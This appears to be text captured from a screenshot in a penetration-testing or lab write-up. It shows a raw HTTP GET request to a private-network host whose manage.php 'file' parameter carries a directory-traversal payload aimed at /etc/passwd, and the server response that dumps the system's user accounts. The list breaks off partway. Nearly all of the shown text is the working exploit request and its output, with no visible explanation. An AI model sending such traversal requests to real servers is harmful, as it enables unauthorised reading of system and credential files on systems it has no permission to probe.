 GET /manage.php?file=../../../../etc/passwd HTTP/1.1
Host: 192.168.137.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Cookie:PHPSESSID=8bf973bjt150mjat6r424tduan
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Referer: http://192.168.137.4/session.php
51
52 <div class="clearfix">
</div>
53
54 <br />
55
56 <footer>
57 <div class="inner">
58 File does not exist<br />
root:x:0:0:root:/root:/bin/bash
59 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
60 bin:x:2:2:bin:/bin:/usr/sbin/nologin
61 sys:x:3:3:sys:/dev:/usr/sbin/nologin
62 sync:x:4:65534:sync:/bin:/bin/sync
63 games:x:5:60:games:/usr/games:/usr/sbin/nologin
64 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
65 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
66 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
67 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
68 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
69 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
70 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
71 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
72 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
73 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
74 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
75 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
76 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
77 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
78 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
79 systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
80 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
81 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
82 systemd-coredump:x:999:999:systemd Core